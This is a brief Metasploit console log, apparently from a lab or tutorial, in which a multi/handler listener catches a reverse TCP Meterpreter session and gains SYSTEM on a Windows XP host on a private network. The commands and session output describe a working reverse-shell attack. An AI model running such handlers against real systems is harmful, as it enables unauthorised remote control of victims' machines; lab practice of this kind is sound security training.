 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.5.132:1111
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.5.150
[*] Meterpreter session 2 opened (192.168.5.132:1111 -> 192.168.5.150:1099) at 2020-08-27 03:51:49 -0400
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
  Id  Name  Type                     Information                   Connection
  --  ----  ----                     -----------                   ----------
  2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WINXP  192.168.5.132:1111 -> 192.168.5.150:1099 (192.
168.5.150)